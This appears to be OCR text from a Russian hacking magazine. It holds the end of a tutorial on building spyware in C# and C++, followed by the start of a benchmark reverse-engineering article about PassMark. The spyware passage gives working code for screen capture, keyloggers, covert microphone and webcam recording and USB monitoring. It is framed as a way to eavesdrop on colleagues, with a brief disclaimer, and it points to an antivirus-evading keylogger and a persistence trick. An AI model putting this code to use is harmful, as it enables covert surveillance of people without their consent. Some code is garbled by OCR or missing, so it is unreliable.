Затем наконец-то делаем «снимок». Через CreateCompatibleDC() создаем так называемый контекст памяти. В него будет помещен наш скриншот. Следом создаем блок секции с информацией, определенной в BITMAPINFO, через CreateDIBSection(). И (о чудо!) помещаем созданную секцию в контекст памяти, а затем копируем в него изображение экрана через BitBlt().

hMemDC = CreateCompatibleDC(hDC);  $hBitmap = CreateDISSection(hDC, & bInfo, DIB RGB COLORS, (VOID**)&$ bBits, NULL, 0); SelectObject(hMemDC, hBitmap); BitBlt(hMemDC, 0, 0, lWidth, lHeight, hDC, x, y, SRCCOPY);

К слову, именно функция BitBlt() используется во всякой вирусняге вроде HRDP и HVNC. Но описание принципа работы таких инструментов тянет далеко не на одну статью (извиняюсь за веселый каламбур).

Остается лишь считать данные и записать их в наш выходной файл.

hFile = CreateFileW(wPath, GENERIC\_WRITE | GENERIC\_READ, 0, NULL, CREATE\_ALWAYS, FILE\_ATTRIBUTE\_NORMAL, NULL); if (INVALID\_HANDLE\_VALUE == hFile)

![](_page_28_Picture_460.jpeg)

}

# СПАИВАРЬ НА С# КАК УСТРОЕНЫ СРЕДСТВА<br>СЛЕЖЕНИЯ ЗА ПОЛЬЗОВАТЕЛЯМИ

# **КЕЙЛОГГЕР**

Не упомянуть такой инструмент из стандартного джентльменского набора я не мог, но и в очередной раз описывать построчно принцип работы кода на том же GetAsyncKeyState() или хуках не очень хочется. Поэтому просто дам ссылки на наиболее удачные реализации и наиболее интересные статьи на эту тему.

- «Кейлоггер по-домашнему. Пишем на С# кейлоггер, который не палится антивирусами»;
- Writing a Decent Win32 Keylogger тут описано, как писать кейлоггер, который корректно логирует любые клавиши на любой клавиатуре (привет проблемам с кодировкой!).

А еще в Windows существует функция SetWindowsHookEx(), с ее помощью можно установить хук. Хук позволяет перенаправить поток управления целевой программы в наш код. Если мы поставим хук на WH\_KEYBOARD, то сможем отслеживать все нажатия клавиш в системе.

Я выложил код подобного кейлоггера на GitHub. У программы простенький GUI. Жмешь на кнопку, и хук устанавливается, после чего через Message Box тебя будут оповещать о нажатии на клавишу.

Обрати внимание, что Message Вох будет возникать дважды, даже когда клавиша была нажата единожды. Первый раз — при опускании клавиши (WM KEYDOWN), а затем при поднятии (WN KEYUP).

Альтернативный вариант — использовать GetAsyncKeyState(). Этот механизм пытается найти нажатую в текущий момент клавишу. Если функция определила, что клавиша нажата, кейлоггер запротоколирует это.

### #include <windows.h> #include <fstream>

![](_page_29_Picture_384.jpeg)

На GitHub есть и полноценная реализация.

Как вариант, можно логировать нажатые клавиши через ETW, но это сработает только с виртуальной (экранной) клавиатурой. Тем не менее такой РоС тоже есть.

# АУДИО

Хочешь послушать, как матерится сисадмин и о чем болтает секретарша? Давай реализуем поддержку аудио!

На С++ код, который нам для этого понадобится, будет большим, громоздким и неудобным. Плюс для исполнения в памяти (как мы любим) потребуется конвертировать его в шелл-код, затем думать над инжектором, а уж делать СОFF - это совсем для избранных. Впрочем, если интересно почитать про выполнение в памяти, то обрати внимание на другую мою статью.

Итак, воспользуемся С#. Для записи аудио удобно использовать Nugetпакет NAudio.

Сразу же находим пример использования.

![](_page_29_Picture_385.jpeg)

Впрочем, все-таки лучше написать с нуля. У меня получилась вот такая программа.

using System; using NAudio.Wave; using NAudio.Lame;

 $\mathbf{r}$ 

# namespace MicrophoneRecordToMp3

![](_page_29_Picture_386.jpeg)

Этот код позволяет записывать аудио с микрофона в формате . тр3 до тех пор, пока не будет нажата клавиша Enter. Проблема в том, что здесь строго используется некоторое первое (deviceNumber = 1) микрофонное устройство. Чтобы использовать устройство по умолчанию, просто удалим эти стро-KИ.

Ниже — финальный РоС.

using System; using NAudio.Wave; using NAudio.Lame; namespace MicrophoneRecordToMp3  $\{$ class Program  $\{$ static void Main(string[] args)  $\{$ // Путь для сохранения файла string outputFilePath = "recorded\_audio.mp3"; // Инициализация объекта WaveInEvent для записи с микрофона using  $(var waveIn = new WaveInEvent())$  $\{$ // Задаем формат записи: частота дискретизации 44100 Гц, один канал (моно) waveIn.WaveFormat =  $new$  WaveFormat(44100, 1);

![](_page_29_Picture_387.jpeg)

В статье, конечно, продемонстрировать тебе звук не могу, но он был успешно записан, честно-честно! :)

![](_page_29_Picture_388.jpeg)

Файл с записью звука

Кстати, если тебя интересует способ на C++, то можно использовать Windows Wave API, пример кода есть на GitHub.

Впрочем, существуют проекты, умеющие писать звук и через DirectX, например SharpDXWebcam.

Хочешь приколоться над админом в лучших традициях «Западлостроения»? Если он любит слушать на работе музыку, то мы можем через NAudio изменить уровень громкости! Устрой дискотеку!

# using NAudio.CoreAudioApi; using System;

![](_page_29_Picture_389.jpeg)

```
// defaultDevice.AudioEndpointVolume.Mute = false;
    \}\overline{\mathcal{E}}class Program
\{static void Main(string[] args)
    \{VolumeChanger changer = new VolumeChanger();
        changer.SetVolume(50); // Установка громкости на 50%
    \}\}Если нам нужно использовать C++, то придется лезть в СОМ.
#include <Windows.h>
#include <mmdeviceapi.h>
#include <endpointvolume.h>
#include <iostream>
#pragma comment(lib, "ole32.lib")
#pragma comment(lib, "winmm.lib")
int main() {
    HRESULT hr = CoInitialize(NULL);if (FAILED(hr)) {
        std:: cout << "Не удалось инициализировать СОМ библиотеку" <<
std::endl;
        return hr;
    \}IMMDeviceEnumerator* deviceEnumerator = NULL;
    hr = CoCreateInstance( _uuidof(MMDeviceEnumerator), NULL,
CLSCTX_INPROC_SERVER,
          uuidof(IMMDeviceEnumerator), (LPVOID*)&deviceEnumerator);
    if (FAILED(hr)) {
        std::cout << "Не удалось создать экземпляр
MMDeviceEnumerator" << std::endl;
        CoUninitialize();
        return hr;
    \}IMMDevice* defaultDevice = NULL;
    hr = deviceEnumerator->GetDefaultAudioEndpoint(eRender,
eMultimedia, &defaultDevice);
    deviceEnumerator->Release();
    if (FAILED(hr)) {
        std::cout << "Не удалось получить устройство по умолчанию" <<
std::endl;
        CoUninitialize();
        return hr;
    \}IAudioEndpointVolume* endpointVolume = NULL;
    hr = defaultDevice->Activate( __ uuidof(IAudioEndpointVolume),
        CLSCTX INPROC SERVER, NULL, (LPVOID*)&endpointVolume);
    defaultDevice->Release();
    if (FAILED(hr)) {
        std:: cout << "Не удалось активировать интерфейс громкости" <<
```
CoUninitialize(); return hr;  $\}$ 

std::endl;

// Установить громкость (0.0 - минимум, 1.0 - максимум) float newVolume =  $0.5$ ; // 50% hr = endpointVolume->SetMasterVolumeLevelScalar(newVolume, NULL);  $if (FAILED(hr))$  { std::cout << "Не удалось установить уровень громкости" << std  $::end1;$  $\}$ else { std::cout << "Громкость установлена на " << newVolume \* 100 <  $\leftarrow$  "%"  $\leftarrow$  std::endl;  $\}$ endpointVolume->Release();

CoUninitialize();

return 0;

 $\}$ 

# СПАИВАРЬ НА С# КАК УСТРОЕНЫ СРЕДСТВА<br>СЛЕЖЕНИЯ ЗА ПОЛЬЗОВАТЕЛЯМИ

# **УСТРОЙСТВА**

К целевому компьютеру могут быть подключены разные устройства: флешки, телефоны, мышки, клавиатуры. Для работы с устройствами существует целый класс APL

Например, великий Павел Йосифович в своей книге Windows 10 System странице 540 Programming Part 1 демонстрирует **ФУНКЦИЮ** на DisplayDevices(). С ее помощью возможно перечислить подключенные устройства.

![](_page_30_Picture_515.jpeg)

#pragma comment(lib, "SetupAPI.lib")

struct DeviceInfo { std::wstring SymbolicLink; std::wstring FriendlyName;

 $\}$ ;

void DisplayDevices(const std::vector<DeviceInfo>& devices, const  $char*$  name) { printf("%s\n%s\n", name, std::string(::strlen(name), '-').c\_str  $\overline{())}$ for (auto& di : devices) { printf("Symbolic link: %ws\n", di.SymbolicLink.c\_str()); printf(" Name: %ws\n", di.FriendlyName.c\_str()); auto hDevice = ::CreateFile(di.SymbolicLink.c\_str(), GENERIC READ, FILE SHARE READ | FILE SHARE WRITE, nullptr, OPEN\_EXISTING, 0, nullptr); if (hDevice == INVALID\_HANDLE\_VALUE) printf(" Failed to open device (%d)\n", ::GetLastError())  $\cdot$ else { printf(" Device opened successfully!\n"); ::CloseHandle(hDevice);  $\}$ }  $printf("n")$ ;  $\}$ std::vector<DeviceInfo> EnumDevices(const GUID& guid) { std::vector<DeviceInfo> devices; auto hInfoSet = ::SetupDiGetClassDevs(&guid, nullptr, nullptr, DIGCF\_PRESENT | DIGCF\_INTERFACEDEVICE); if (hInfoSet == INVALID HANDLE VALUE) return devices; devices.reserve(4); SP INTERFACE\_DEVICE\_DATA data = { sizeof(data) }; PSP INTERFACE\_DEVICE\_DETAIL\_DATA DevDetail; SP DEVINFO\_DATA ddata = {  $sizeof(data)$  }; BYTE buffer $[1 \lt\lt 12]$ ; DWORD dw; for (DWORD  $i = 0; j + 1)$  { if (!::SetupDiEnumDeviceInterfaces(hInfoSet, nullptr, &guid,  $i,$  &data)) {  $\overline{\phantom{a}}$ 

![](_page_30_Picture_516.jpeg)

DisplayDevices(EnumDevices(GUID DEVINTERFACE MOUSE), "mouse"); return 0;  $\}$ 

Что уж тут говорить, для одной только батареи в Windows есть отдельный API - GetSystemPowerStatus().

```
#include <iostream>
#include <Windows.h>
#include <locale>
int main() \{setlocale(LC_ALL, "");
    SYSTEM POWER STATUS sps;
    if (GetSystemPowerStatus(&sps)) {
        int batteryLifePercent = sps.BatteryLifePercent;
        if (batteryLifePercent != 255) {
             std:: cout << "Текущий заряд батареи: " <<
batteryLifePercent << "%" << std::endl;
        \mathcal{F}else {
             std::cout << "Заряд батареи неизвестен." << std::endl;
        \mathcal{F}\mathcal{F}else {
        std:: cout << "Не удалось получить информацию о состоянии
питания." << std::endl;
    }
```

```
return 0;
```
 $\}$ 

![](_page_30_Picture_517.jpeg)

Кстати, можно злоупотреблять Windows Power Management API: реализовать необычный метод персиста, при котором наш код будет исполняться при включении или отключении дисплея. Подробно можно почитать в этом ресерче VXUG.

Если опускаться чуть ниже, то основное взаимодействие с любым устройством происходит через API DeviceloControl().

![](_page_30_Picture_518.jpeg)

Затык может произойти уже на втором аргументе - dwIoControlCode. Для каждого устройства могут быть установлены собственные управляющие коды, что несколько усложняет процесс разработки.

Тем не менее существует несколько средств, которые помогут разобраться с устройствами по API. Рекомендую обратить внимание на DevCon. Это полноценная большая программа, которая позволяет извлекать информацию об устройствах и управлять ими.

Впрочем, для слежения нам достаточно лишь вовремя получать информацию о подключении устройства. Из С# в таком случае проще обращаться к WMI. Я так сделал в проекте USB-Monitor.

Там на помощь пришел WqlEventQuery, с ним мы можем зарегистрировать колбэк, который будет вызван при подключении нового USB-устройства.

Дальше дело за малым — нужно, исходя из поля Service, определить, какое устройство вставили. В случае флешки будет строка USBSTOR, затем нужно конвертировать название физического диска (\\. \PHYSICALDRIVE) в привычную букву (Е:), а потом просто вывести содержимое папки, чтобы увидеть интересные файлы на флешке.

На C++ можно обрабатывать различные сообщения WM DEVICE, но для этого требуется создавать оконное приложение, что нам не очень подходит.

# ВЕБ-КАМЕРА

Если у пользователя есть веб-камера, значит, мы тоже можем ей воспользоваться. Однако здесь все чуточку сложнее.

Снова есть варианты работы через DirectX:

· Get-DXWebcamVideo.ps1;

· SharpDXWebCam.

Проблема в том, что в этих проектах многовато кода, а нам нужно относительмаленькое компактное решение. Поэтому прибегаем К ПОМОЩИ  $HO$ Accord.Video. Заодно добавим и запись экрана с веб-камеры. Будет полноценная проктор-программа!

Код, конечно, все равно получился немаленьким, поэтому я залил его на GitHub.

Стартовая функция выглядит вот так.

```
private static VideoFileWriter writer;
private static Bitmap videoFrame;
private static Bitmap webcamFrame;
private static readonly object videoFrameLock = new object();
private static readonly object webcamFrameLock = new object();
private static bool isRecording = true;
static void Main()
\{Rectangle bounds = GetScreenBounds();
    int width = bounds.Width;
    int height = bounds. Height;
   writer = new VideoFileWriter();writer.Open("desktop_with_webcam.avi", width, height, 10,
VideoCodec.MPEG4, 10000000);
   Thread screenThread = new Thread() => CaptureDesktop(bounds));
    screenThread.Start();
   VideoCaptureDevice videoSource = StartWebCamCapture();
   Thread.Sleep(20000); // Двадцать секунд для записи
   isRecording = false;
   videoSource.SignalToStop();
   videoSource.WaitForStop();
    screenThread.Join();
   writer.Close();
```
Console.WriteLine("Recording finished.");

 $\}$ 

Сначала заводим несколько глобальных переменных (это всё внутри класса Program, поэтому будет правильнее сказать статических). После чего получаем размеры всех мониторов, чтобы понять размеры виртуального экрана. Размеры получаем по уже описанному ранее алгоритму.

```
static Rectangle GetScreenBounds()
\{Rectangle bounds = Rectangle.Empty;
    foreach (Screen screen in Screen.AllScreens)
    \{bounds = Rectangle.Union(bounds, screen.Bounds);
    \mathcal{F}return bounds;
}
```
Затем инициализирую инстанс класса VideoFileWriter(). Параметры означают, что будет создан видеофайл desktop\_with\_webcam.avi размером, как у рабочей области экрана, будет делаться десять кадров в секунду, с использованием кодека MPEG4 и битрейтом 10 000 000.

Следующим шагом стартует новый отдельный поток, в котором происходит захват изображения с рабочих столов.

# static void CaptureDesktop(Rectangle bounds)

![](_page_30_Picture_519.jpeg)

![](_page_30_Picture_520.jpeg)

В основном потоке программы получаем видео с веб-камеры. Обработка каждого получаемого кадра происходит в событии NewFrame, где текущий кадр клонируется и сохраняется в переменную webcamFrame. Клонирование нужно по той причине, что объект **NewFrame** как бы считается занятым, и если обратиться к нему, то вылезет исключение.

```
static VideoCaptureDevice StartWebCamCapture()
\{FilterInfoCollection videoDevices = new FilterInfoCollection(
FilterCategory.VideoInputDevice);
    if (videoDevices.Count == 0)
        throw new ApplicationException("No webcam found.");
    VideoCaptureDevice videoSource = new VideoCaptureDevice(
videoDevices[0].MonikerString);
    videoSource.NewFrame += video_NewFrame;
    videoSource.Start();
    return videoSource;
\mathbf{r}static void video_NewFrame(object sender, NewFrameEventArgs eventArgs
\{
```

```
lock (webcamFrameLock)
    \{webcamFrame?.Dispose();
        webcamFrame = (Bitmap)eventArgs.Frame.Clone();
    }
\}
```
Затем программа ждет 20 секунд, видео пишется, после чего потоки приостанавливаются, а полученная запись сохраняется в файл.

```
Thread.Sleep(20000); // Двадцать секунд для записи
isRecording = false;
videoSource.SignalToStop();
videoSource.WaitForStop();
screenThread.Join();
writer.Close();
```
Запускаем - и в каталоге с программой видим заветный видеоролик!

Console.WriteLine("Recording finished.");

![](_page_30_Picture_50.jpeg)

# Успешный захват

# **ВЫВОДЫ**

 $\}$ 

Не зря любая книжка по WinAPI для начинающих первым делом рассказывает о графике! И не зря в вузе столько времени показывали С# и механизм его работы. Совместив разрозненные знания, можно писать сложные и необычные штуки, в том числе полноценную спайварь. Главное - помни, что делаем мы это строго в целях обучения, а применять если и будем, то в рамках контракта с клиентом. Без этого распространение подобных программ может привести к печальным последствиям, а не только к лулзам. З-

![](_page_31_Picture_0.jpeg)

# Исследуем популярный бенчмар filmonadoneiterarener И ПИШЕМ СВОИ ТЕСТЫ

Существуют сотни программ для оценки абсолютным производительности, но лидером среди **HVX MOXHO** назвать PassMark — «индустриальный стандарт с 1998 года», как его позиционирует сам На сайте разработчик. программы огромная база оценок самых разных девайсов. Давай посмотрим, что находится под капотом у легендарной программы для бенчмарков.

![](_page_31_Picture_3.jpeg)

AseN Reverse Engineer, IT Entrepreneur antochi.anton@ya.ru

В этой статье мы изучим алгоритмы тестирования PassMark и воспроизведем их самостоятельно на других языках программирования, чтобы получить независимую оценку производительности.

# ОБЩИЙ ОБЗОР РАБОТЫ PASSMARK

Если зайти на официальную страницу загрузки PassMark, мы увидим, что программа эта кросс-платформенная. На первый взгляд может показаться, что она собирается из единой кодовой базы (по крайней мере, ядро с набором бенчмарков), однако это не так - исходный код, как и интерфейс, сильно разнятся от платформы к платформе. Тем не менее работающее под управлением разных ОС приложение оценивает производительность примерно одинаково (в ходе аудита мы проверим, так ли это на самом деле).

![](_page_31_Picture_384.jpeg)

PassMark macOS

![](_page_31_Figure_10.jpeg)

### Windows

Windows-версия PassMark, к примеру, представлена в виде множества исполняемых файлов под каждую группу тестов, а версия для macOS как standalone-файл, содержащий в себе сразу все тесты.

| his PC > Windows (C:) > Program Files > WindowsApps > PassMarkSoftwarePtyLtd.PerformanceTest_10.1.1007.0_x64_5jzqz5ch5mzd2 > VFS > ProgramFilesX64 > PerformanceTest |                  |                      |              |  |  |
|----------------------------------------------------------------------------------------------------|------------------|----------------------|--------------|--|--|
| $\hat{\phantom{1}}$<br>Name                                                                                                    | Date modified    | Type                 | Size         |  |  |
| d3dx9_43.dll                                                                                                    | 22/08/2023 16:51 | Application exten    | 1,952 KB     |  |  |
| d3dx10_43.dll                                                                                                    | 22/08/2023 16:51 | Application exten    | 460 KB       |  |  |
| d3dx11_43.dll                                                                                                    | 22/08/2023 16:51 | Application exten    | 243 KB       |  |  |
| Directlo32.sys                                                                                                    | 22/08/2023 16:51 | System file          | 38 KB        |  |  |
| Directlo64.sys                                                                                                    | 22/08/2023 16:51 | System file          | 42 KB        |  |  |
| 图 Fluid3D                                                                                                    | 22/08/2023 16:51 | Application          | 235 KB       |  |  |
| <sup>6</sup> freeglut.dll                                                                                                    | 22/08/2023 16:51 | Application exten    | 272 KB       |  |  |
| Si glew32.dll                                                                                                    | 22/08/2023 16:51 | Application exten    | 285 KB       |  |  |
| glut32.dll                                                                                                    | 22/08/2023 16:51 | Application exten    | 166 KB       |  |  |
| $\mathbf{r}$ key.dat                                                                                                    | 22/08/2023 16:51 | <b>DAT File</b>      | 0 KB         |  |  |
| <b>图 Mandel</b>                                                                                                    | 22/08/2023 16:51 | Application          | 149 KB       |  |  |
| oclParticles                                                                                                    | 22/08/2023 16:51 | Application          | 354 KB       |  |  |
| Particles.cl                                                                                                    | 22/08/2023 16:51 | CL File              | <b>12 KB</b> |  |  |
| PerformanceTest_Help                                                                                                    | 22/08/2023 16:51 | Application          | 5,451 KB     |  |  |
| PerformanceTest32                                                                                                    | 22/08/2023 16:51 | Application          | 36,896 KB    |  |  |
| PerformanceTest64                                                                                                    | 22/08/2023 16:51 | Application          | 38,904 KB    |  |  |
| <b>■</b> pt_localization                                                                                                    | 22/08/2023 16:51 | <b>Text Document</b> | 2,360 KB     |  |  |
| PT-BulletPhysics32                                                                                                    | 22/08/2023 16:51 | Application          | 3,509 KB     |  |  |
| PT-BulletPhysics64                                                                                                    | 22/08/2023 16:51 | Application          | 3,757 KB     |  |  |
| PT-CPUTest32                                                                                                    | 22/08/2023 16:51 | Application          | 1,752 KB     |  |  |
| PT-CPUTest64                                                                                                    | 22/08/2023 16:51 | Application          | 2,321 KB     |  |  |
| 图 PT-D3D11Test                                                                                                    | 22/08/2023 16:51 | Application          | 1,096 KB     |  |  |
| PT-D3D12Test32                                                                                                    | 22/08/2023 16:51 | Application          | 2,762 KB     |  |  |
| PT-D3D12Test64                                                                                                    | 22/08/2023 16:51 | Application          | 3,090 KB     |  |  |
| PT-DatabaseTest32                                                                                                    | 22/08/2023 16:51 | Application          | 884 KB       |  |  |
| PT-DatabaseTest64                                                                                                    | 22/08/2023 16:51 | <b>Application</b>   | 1,050 KB     |  |  |
| <b>FT</b> PT-InternetSpeedTest                                                                                                    | 22/08/2023 16:51 | Application          | 150 KB       |  |  |
|                                                                                                    |                  |                      |              |  |  |

Файловая структура PassMark в Windows

При запуске любого теста приложение PassMark вне зависимости от платформы порождает новые процессы в количестве, соответствующем числу ядер процессора, для достижения максимальной загрузки CPU - по одному процессу на каждое ядро. После отработки каждого процесса программа собирает целочисленные результаты для дальнейшего суммирования.

Способы порождения новых процессов на разных платформах отличаются. В macOS делается форк основного процесса PassMark, а в Windows запускается отдельный процесс PT-CPUTest с параметрами командной строки, позволяющими контролировать длительность теста по времени и число используемых ядер процессора:

# PT-CPUTest.exe [-slave|-standalone] [номер бенчмарка] [число ядер] [ длительность в миллисекундах]

Это же отличие, кстати, позволяет задавать число ядер в настройках Windows-версии программы и не позволяет в macOS.

Таким образом, способ запуска любого бенчмарка PassMark сводится к запуску N процессов, где N - число ядер CPU, ожиданию завершения всех процессов и суммированию целочисленных результатов от них (где каждый результат в среднем равен суммарному результату / N, но это не всегда так, о чем мы еще поговорим). Суммарный результат - это и есть то, что PassMark отображает в своей публичной базе для каждого устройства.

# АЛГОРИТМ РАБОТЫ БЕНЧМАРКОВ

Чтобы посмотреть, как устроены алгоритмы бенчмарков, нужно загрузить исполняемый файл PassMark в любой дизассемблер.

Все бенчмарки внутри PassMark вне зависимости от платформы организованы следующим образом: по номеру бенчмарка запускается нужный тест. Дизассемблированный код, запускающий тесты PassMark, выглядит следующим образом.

![](_page_31_Picture_23.jpeg)

Каждый бенчмарк, в свою очередь, организован так: запускается цикл длительностью в заданное количество миллисекунд (обычно 6000), на каждой итерации бенчмарка производится некоторое количество вычислительных операций (полезная нагрузка), а в конце цикла сумма произведенных операций делится на время по следующей формуле:

# результат на одно ядро = суммарное количество выполненных вычислительных операций / затраченное время в микросекундах

Таким образом, все результаты бенчмарков на скриншоте ниже — это не что иное, как количество вычислительных операций определенного типа (зависит от бенчмарка) в микросекунду на заданном числе ядер процессора (по умолчанию — на всех ядрах).

![](_page_31_Picture_27.jpeg)

# ПОД КАПОТОМ **Y PASSMARK** ИССЛЕДУЕМ ПОПУЛЯРНЫЙ<br>БЕНЧМАРК И ПИШЕМ СВОИ ТЕСТЫ

# ВОСПРОИЗВЕДЕНИЕ КОДА БЕНЧМАРКОВ

Приступаем к самому интересному. Возьмем пару бенчмарков со скриншота IntegerMathTest и FloatingPointMathTest. Воспроизводить выше любые тесты лучше всего на низкоуровневом языке программирования без виртуальной машины, чтобы сократить вычислительные затраты на трансляцию кода из IL в нативный код, которая снизит итоговый результат бенчмарков. Далее мы сравним результаты бенчмарков, реализованных на С# (с IL), а пока остановимся на C++ (без IL).

Код бенчмарка IntegerMathTest (C++) будет выглядеть так:

![](_page_32_Picture_421.jpeg)

```
int \text{ main() } f// Время работы бенчмарка по умолчанию
    \overline{\text{long long}} milliseconds = 6000;
    // Размер буфера чисел для бенчмарка в тесте (нужен, чтобы
избежать работы L1/L2/L3-кеша процессора)
    int randomBufferSize = 20000;
    // Заполнение буфера 32-битных чисел для участия в бенчмарке
    std::vector<int> mem1;
    std::mt19937 \text{ rnd}(777);for (int n = 0; n < randomBufferSize; n++) {
        int a = static\_cast<init>(rnd1() % INT MAX) << 17;int b = static\_cast<init>(rnd1() % INT MAX);int r = a + b;
        mem1.push\_back(r == 0 ? 1 : r);\}// Заполнение буфера 64-битных чисел для участия в бенчмарке
    std::vector<long long> mem2;
    std::mt19937 rnd2(777);
    for (int n = 0; n < randomBufferSize; n++) {
        long long a = static\_cast < long \ long > (rnd2() % INT_MAX) << 15;long long b = (a + static\_cast<long long>(rnd2() % INT MAX))<< 15;long long c = (b + static\_cast < long \ long > (rnd2() % INT_MAX))<< 15;long long d = static_cast<long long>(rnd2() % INT_MAX);
        long long r = c + d;
        mem2.push_back(r == 0 ? 1 : r);
    \}// Числа, участвующие в бенчмарке, вынесены из цикла, чтобы не
тратить ресурсы на выделение памяти на каждой итерации
    int mem_index = 0;
   long long v27 = 0;
    const int addSubOpsCount = 1000;
    const int mulDivOpsCount = 500;
    int v11, v17, v4, v10, v12, v13, v18;
    long long v15, v16, v14, v8, v9, v31, i;
    // Таймер для подсчета прошедшего времени
    auto start_time = std::chrono::high_resolution_clock::now();
   while (true)
    \{// Значения для 32-битного эксперимента
```
![](_page_32_Picture_422.jpeg)

```
}
    auto end_time = std::chrono::high_resolution_clock::now();
    auto elapsed = std::chrono::duration_cast<std::chrono::
milliseconds>(end_time - start_time).count();
    // Итоговый результат = число операций в микросекунду
    double result = (static cast<double>(v27) / elapsed) / 1000.0;// Выводим все значения,
        // чтобы компилятор не срезал вычисления в ходе оптимизации
    std::cout << "IntegerMath Test: " << result << "
        \sqrt{11 + v17 + v4 + v10 + v12 + v13 + v18 + v11}v15 + v16 + v14 + v8 + v9 + v31 + i \ll std:end1;std::cin.get();
    return 0;
}
А вот код бенчмарка FloatingPointMathTest (C++):
#include <iostream>
#include <vector>
#include <random>
#include <chrono>
int main() \{// Время работы бенчмарка по умолчанию
    long long milliseconds = 6000;
    // Размер буфера чисел для бенчмарка в тесте (нужен, чтобы
избежать работы L1/L2/L3-кеша процессора)
    int randomBufferSize = 20000;
    // Заполнение 32-битных чисел с плавающей запятой (float) для
участия в бенчмарке
    std::vector<float> mem1;
    std::mt19937 rnd1(777);
    for (int n = 0; n < randomBufferSize; n++) {
        float a = static\_cast \cdot float \cdot (rnd1() % INT MAX) * 1000.0f;float b = static\_cast \cdot float \cdot (rnd1() % INT MAX) + a;float c = static\_cast \cdot float \cdot (rnd1() % INT MAX) / 10000.0f + b\mathbf{\dot{i}}mem1.push_back(c == 0.0f ? 1.0f : c);
    \}// Заполнение 64-битных чисел с плавающей запятой (double) для
участия в бенчмарке
    std::vector<double> mem2;
    std::mt19937 rnd2(777);
    for (int n = 0; n < randomBufferSize; n++) {
        double a = static cast\t\t\t\t(cast/1000) = static cast<double>(rnd2() % INT MAX) * 1000.0;
        double b = static_cast<double>(rnd2() % INT_MAX) + a;
        double c = static\_cast < double>(rnd2() % INT_MAX) / 10000.0 +b;
        mem2.push_back(c == 0.0 ? 1.0 : c);
    \}// Числа, участвующие в бенчмарке, вынесены из цикла, чтобы не
тратить ресурсы на выделение памяти на каждой итерации
    long long v4 = 0;
    float v11, r1 = 0.0f;
    double v10, r2 = 0.0;
    int v5 = 300;int v6 = 0;
    int v7, v8, v9;
    // Таймер для подсчета прошедшего времени
    auto start_time = std::chrono::high_resolution_clock::now();
    while (true) \{v7 = v6;v8 = v6 + 1;v9 = v8;v6 = v8 + 1;v10 = \text{mem2}[v9];v11 = \text{mem1}[v9];// 32-битный эксперимент: сложение/вычитание/умножение/
деление (20 операций)
        r1 = ((((((((())_{(})_{(})_{(})_{(})_{(})_{(}) + 1 + 1) + 1)) + 1)- v11 * v11 + v11 - v11 * v11 / v11 + v11 - v11 * v11 * v11 + v11- v11 * v11 + v11 - v11 * v11 / v11;
```
 $\mathbf{r}$ 

![](_page_32_Picture_423.jpeg)

Код был восстановлен на основе реверс-инжиниринга PassMark под Windows и macOS. Оба бенчмарка по структуре кода очень похожи. Универсальный алгоритм выглядит так:

- 1. Заполнить буфер случайными числами, чтобы от итерации к итерации результаты вычислений не кешировались внутри CPU.
- 2. Запустить цикл на 6 секунд, в ходе каждой итерации которого:
	- совершить N 32-битных операций;
	- совершить М 64-битных операций;
	- увеличить счетчик совершенных операций на N + M.

3. Посчитать число операций в микросекунду (по формуле выше).

Здесь есть несколько замечаний, которые могут быть любопытны всем, кто интересуется сравнимостью оценки между различными устройствами.

- 1. Разработчики PassMark учли, что кеш процессора срежет реальные вычисления, из-за чего результаты будут недостоверны. Чтобы обойти это, на каждой итерации цикла их код избыточно обращается к оперативной памяти (буферу чисел), что при большом количестве итераций (а их много!) приведет к несколько заниженным результатам теста. У разных устройств разная скорость обращения к ОЗУ.
- 2. Подсчет операций производится слишком усредненно: смешиваются в одну кучу 32- и 64-битные операции сложения, вычитания, умножения и деления, хотя на уровне языка ассемблера эти операции, конечно же, неравнозначны - в идеале их нужно суммировать с коэффициентом друг относительно друга. Процессоры разных устройств могут быть оптимизированы под определенные типы операций.

![](_page_33_Picture_1.jpeg)

# ПОД КАПОТОМ **Y PASSMARK** ИССЛЕДУЕМ ПОПУЛЯРНЫЙ<br>БЕНЧМАРК И ПИШЕМ СВОИ ТЕСТЫ

# СРАВНЕНИЕ РЕЗУЛЬТАТОВ

Восстановленный код работает в один поток (на одном ядре), а PassMark запускает этот же код, распараллеливая его в соответствии с количеством ядер процессора, поэтому для сравнения результатов необходимо либо заставить PassMark запускаться в одноядерном режиме, либо запускать наш код в нескольких потоках. Первый вариант выглядит более привлекательным это не создает избыточную нагрузку.

Так как набор функций PassMark отличается на разных платформах, для каждой из них надо будет искать свой метод запуска на одном ядре. В Windows, например, можно задать число потоков (процессов, ядер) в настройках интерфейса PassMark. В macOS придется «обманывать» PassMark внешними способами - отключая ядра процессора из терминала:

// Отключить все, кроме одного главного ядра for I in `seq 0 48`; do sudo cpuctl offline \$I; done; // Включить все ядра обратно for I in `seq 0 48`; do sudo cpuctl online \$I; done;

На других платформах нужно искать что-то свое. Но скорее всего, метод для macOS будет работать везде, где получится найти альтернативу команде cpuctl.

Добившись запуска на одном ядре, мы увидим примерно одинаковые результаты бенчмарков.

![](_page_33_Figure_9.jpeg)

Результаты тестов восстановленного кода на C++ сошлись с результатами PassMark на том же компьютере практически идеально. Но чтобы достичь этого, недостаточно просто закинуть код C++ в любую IDE и скомпилировать. Когда совершаются миллиарды итераций, каждая дополнительная операция в цикле и «телодвижение» компилятора могут вызвать «эффект бабочки» на пути к общему результату.

# ИГРЫ С КОДОМ БЕНЧМАРКОВ И ОСОБЕННОСТИ РАБОТЫ СОВРЕМЕННЫХ КОМПИЛЯТОРОВ

Код, написанный на C++, компилируется в язык ассемблера и имеет, соответственно, не меньше различных «машинных» представлений, чем существует архитектур процессоров (языков ассемблера). На практике производительность скомпилированного ассемблерного кода зависит от еще большего числа параметров.

# Компилятор

Разные компиляторы генерируют различный машинный код из-за различий алгоритмов построения AST-дерева.

# Опции компилятора

Современные IDE позволяют варьировать тип сборки (debug/release). Debug-сборка отключает любые оптимизации компилятора для более удобной отладки, в то время как release-сборка включает самые важные оптимизации, но далеко не все возможные. Из-за задействованных оптимизаций компилятора производительность одного и того же кода на C++ может отличаться в три-четыре раза!

Разные IDE имеют различные дефолтные настройки оптимизации: в Visual Studio у режима release по умолчанию второй уровень оптимизации (-02), а IDE CLion — третий (-03), из-за чего следующий код бенчмарка FloatingPointMathTest необходим для CLion, но необязателен для Visual Studio:

![](_page_33_Picture_479.jpeg)

